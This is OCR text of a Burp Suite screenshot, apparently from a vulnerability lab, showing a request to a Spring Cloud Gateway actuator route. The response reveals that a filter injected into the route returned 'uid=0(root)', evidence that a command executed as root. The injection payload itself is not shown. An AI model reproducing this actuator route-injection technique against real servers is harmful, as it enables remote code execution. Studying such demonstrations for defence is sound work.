 Send Cancel < > Target: http://192.168.248.2:8080 ?
Request
Raw Headers Hex
GET /actuator/gateway/routes/test HTTP/1.1
Host: 192.168.248.2:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json
Content-Length: 224
connection: close
{"predicate":"RouteDefinitionRouteLocator$$Lambda$1055/1193130850","route_id":"test"
,"filters":["[[AddResponseHeader Result = 'uid=0(root) gid=0(root)
groups=0(root)\n'], order = 1]"],"uri":"http://example.com:80","order":0}